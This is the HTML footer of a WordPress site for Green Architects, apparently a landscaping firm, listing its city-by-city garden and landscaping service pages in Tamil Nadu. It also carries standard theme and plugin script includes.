<a href="http://greenarchitects.in/garden-maintenance-contracts-in-madurai/">Garden Maintenance Contracts in Madurai</a><br>
<a href="http://greenarchitects.in/green-houses-in-madurai/">Green Houses in Madurai</a><br>
<a href="http://greenarchitects.in/parks-in-tirunelveli/">Parks in Tirunelveli</a><br>
<a href="http://greenarchitects.in/farms-in-tirunelveli/">Farms in Tirunelveli</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-tirunelveli/">Landscape Garden Design in Tirunelveli</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-tirunelveli/">Vertical Garden in Tirunelveli</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-tirunelveli/">Terrace Garden in Tirunelveli</a><br>
<a href="http://greenarchitects.in/fountains-in-tirunelveli/">Fountains in Tirunelveli</a><br>
<a href="http://greenarchitects.in/water-falls-in-tirunelveli/">Water Falls in Tirunelveli</a><br>
<a href="http://greenarchitects.in/gardens-in-tirunelveli/">Gardens in Tirunelveli</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-tirunelveli/">Garden Maintenance Contracts in Tirunelveli</a><br>
<a href="http://greenarchitects.in/green-houses-in-tirunelveli/">Green Houses in Tirunelveli</a><br></div></div></div><div class="col-sm-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle title m_title m_title_ext text-custom">Quick Links</h3><div class="textwidget custom-html-widget"><a href="http://greenarchitects.in/parks-in-salem/">Parks in Salem</a><br>
<a href="http://greenarchitects.in/farms-in-salem/">Farms in Salem</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-salem/">Landscape Garden Design in Salem</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-salem/">Vertical Garden in Salem</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-salem/">Terrace Garden in Salem</a><br>
<a href="http://greenarchitects.in/fountains-in-salem/">Fountains in Salem</a><br>
<a href="http://greenarchitects.in/water-falls-in-salem/">Water Falls in Salem</a><br>
<a href="http://greenarchitects.in/gardens-in-salem/">Gardens in Salem</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-salem/">Garden Maintenance Contracts in Salem</a><br>
<a href="http://greenarchitects.in/green-houses-in-salem/">Green Houses in Salem</a><br>
<a href="http://greenarchitects.in/parks-in-erode/">Parks in Erode</a><br>
<a href="http://greenarchitects.in/farms-in-erode/">Farms in Erode</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-erode/">Landscape Garden Design in Erode</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-erode/">Vertical Garden in Erode</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-erode/">Terrace Garden in Erode</a><br>
<a href="http://greenarchitects.in/fountains-in-erode/">Fountains in Erode</a><br>
<a href="http://greenarchitects.in/water-falls-in-erode/">Water Falls in Erode</a><br>
<a href="http://greenarchitects.in/gardens-in-erode/">Gardens in Erode</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-erode/">Garden Maintenance Contracts in Erode</a><br>
<a href="http://greenarchitects.in/green-houses-in-erode/">Green Houses in Erode</a><br>
<a href="http://greenarchitects.in/parks-in-coimbatore/">Parks in Coimbatore</a><br>
<a href="http://greenarchitects.in/farms-in-coimbatore/">Farms in Coimbatore</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-coimbatore/">Landscape Garden Design in Coimbatore</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-coimbatore/">Vertical Garden in Coimbatore</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-coimbatore/">Terrace Garden in Coimbatore</a><br>
<a href="http://greenarchitects.in/fountains-in-coimbatore/">Fountains in Coimbatore</a><br>
<a href="http://greenarchitects.in/water-falls-in-coimbatore/">Water Falls in Coimbatore</a><br>
<a href="http://greenarchitects.in/gardens-in-coimbatore/">Gardens in Coimbatore</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-coimbatore/">Garden Maintenance Contracts in Coimbatore</a><br>
<a href="http://greenarchitects.in/green-houses-in-coimbatore/">Green Houses in Coimbatore</a></div></div></div><div class="col-sm-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widgettitle title m_title m_title_ext text-custom">Quick Links</h3><div class="textwidget custom-html-widget"><a href="http://greenarchitects.in/parks-in-chennai/">Parks in Chennai</a><br>
<a href="http://greenarchitects.in/farms-in-chennai/">Farms in Chennai</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-chennai/">Landscape Garden Design in Chennai</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-chennai/">Vertical Garden in Chennai</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-chennai/">Terrace Garden in Chennai</a><br>
<a href="http://greenarchitects.in/fountains-in-chennai/">Fountains in Chennai</a><br>
<a href="http://greenarchitects.in/water-falls-in-chennai/">Water Falls in Chennai</a><br>
<a href="http://greenarchitects.in/gardens-in-chennai/">Gardens in Chennai</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-chennai/">Garden Maintenance Contracts in Chennai</a><br>
<a href="http://greenarchitects.in/green-houses-in-chennai/">Green Houses in Chennai</a><br>
<a href="http://greenarchitects.in/parks-in-ariyalur/">Parks in Ariyalur</a><br>
<a href="http://greenarchitects.in/farms-in-ariyalur/">Farms in Ariyalur</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-ariyalur/">Landscape Garden Design in Ariyalur</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-ariyalur/">Vertical Garden in Ariyalur</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-ariyalur/">Terrace Garden in Ariyalur</a><br>
<a href="http://greenarchitects.in/fountains-in-ariyalur/">Fountains in Ariyalur</a><br>
<a href="http://greenarchitects.in/water-falls-in-ariyalur/">Water Falls in Ariyalur</a><br>
<a href="http://greenarchitects.in/gardens-in-ariyalur/">Gardens in Ariyalur</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-ariyalur/">Garden Maintenance Contracts in Ariyalur</a><br>
<a href="http://greenarchitects.in/green-houses-in-ariyalur/">Green Houses in Ariyalur</a><br>
<a href="http://greenarchitects.in/parks-in-namakkal/">Parks in Namakkal</a><br>
<a href="http://greenarchitects.in/farms-in-namakkal/">Farms in Namakkal</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-namakkal/">Landscape Garden Design in Namakkal</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-namakkal/">Vertical Garden in Namakkal</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-namakkal/">Terrace Garden in Namakkal</a><br>
<a href="http://greenarchitects.in/fountains-in-namakkal/">Fountains in Namakkal</a><br>
<a href="http://greenarchitects.in/water-falls-in-namakkal/">Water Falls in Namakkal</a><br>
<a href="http://greenarchitects.in/gardens-in-namakkal/">Gardens in Namakkal</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-namakkal/">Garden Maintenance Contracts in Namakkal</a><br>
<a href="http://greenarchitects.in/green-houses-in-namakkal/">Green Houses in Namakkal</a></div></div></div><div class="col-sm-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widgettitle title m_title m_title_ext text-custom">Quick Links</h3><div class="textwidget custom-html-widget"><a href="http://greenarchitects.in/parks-in-thanjavur/">Parks in Thanjavur</a><br>
<a href="http://greenarchitects.in/farms-in-thanjavur/">Farms in Thanjavur</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-thanjavur/">Landscape Garden Design in Thanjavur</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-thanjavur/">Vertical Garden in Thanjavur</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-thanjavur/">Terrace Garden in Thanjavur</a><br>
<a href="http://greenarchitects.in/fountains-in-thanjavur/">Fountains in Thanjavur</a><br>
<a href="http://greenarchitects.in/water-falls-in-thanjavur/">Water Falls in Thanjavur</a><br>
<a href="http://greenarchitects.in/gardens-in-thanjavur/">Gardens in Thanjavur</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-thanjavur/">Garden Maintenance Contracts in Thanjavur</a><br>
<a href="http://greenarchitects.in/green-houses-in-thanjavur/">Green Houses in Thanjavur</a><br>
<a href="http://greenarchitects.in/parks-in-perambalur/">Parks in Perambalur</a><br>
<a href="http://greenarchitects.in/farms-in-perambalur/">Farms in Perambalur</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-perambalur/">Landscape Garden Design in Perambalur</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-perambalur/">Vertical Garden in Perambalur</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-perambalur/">Terrace Garden in Perambalur</a><br>
<a href="http://greenarchitects.in/fountains-in-perambalur/">Fountains in Perambalur</a><br>
<a href="http://greenarchitects.in/water-falls-in-perambalur/">Water Falls in Perambalur</a><br>
<a href="http://greenarchitects.in/gardens-in-perambalur/">Gardens in Perambalur</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-perambalur/">Garden Maintenance Contracts in Perambalur</a><br>
<a href="http://greenarchitects.in/green-houses-in-perambalur/">Green Houses in Perambalur</a><br>
<a href="http://greenarchitects.in/parks-in-karur/">Parks in Karur</a><br>
<a href="http://greenarchitects.in/farms-in-karur/">Farms in Karur</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-karur/">Landscape Garden Design in Karur</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-karur/">Vertical Garden in Karur</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-karur/">Terrace Garden in Karur</a><br>
<a href="http://greenarchitects.in/fountains-in-karur/">Fountains in Karur</a><br>
<a href="http://greenarchitects.in/water-falls-in-karur/">Water Falls in Karur</a><br>
<a href="http://greenarchitects.in/water-falls-in-karur/">Gardens in Karur</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-karur/">Garden Maintenance Contracts in Karur</a><br>
<a href="http://greenarchitects.in/green-houses-in-karur/">Green Houses in Karur</a></div></div></div></div><!-- end row --><div class="row"><div class="col-sm-6"><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="social-share"><img src="http://kallyas.net/demo/wp-content/uploads/2016/06/share4.jpg" alt="social sharing"/></div></div>
		</div></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-ue83f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/" target="_blank" title="Follow our tweets!" class="social-icons-item scfooter-icon-ue82f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.pinterest.com/" target="_self" title="Pinterest" class="social-icons-item scfooter-icon-ue80e"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://greenarchitects.in" class="footer-copyright-link"><img class="footer-copyright-img" src="http://greenarchitects.in/wp-content/uploads/2021/06/logo-s.png"  alt="Green Architects" /></a><p class="footer-copyright-text">© 2021 All rights reserved. GREEN ARCHITECTS</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kallyas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://greenarchitects.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/greenarchitects.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/js/plugins.min.js?ver=4.18.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.18.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/greenarchitects.in\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fgreenarchitects.in&_wpnonce=1c89cb769a"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/js/znscript.min.js?ver=4.18.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.18.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.18.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.29" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
